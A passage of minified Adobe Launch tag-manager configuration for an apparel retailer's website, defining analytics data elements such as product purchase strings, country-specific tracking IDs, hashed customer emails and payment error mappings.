n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping 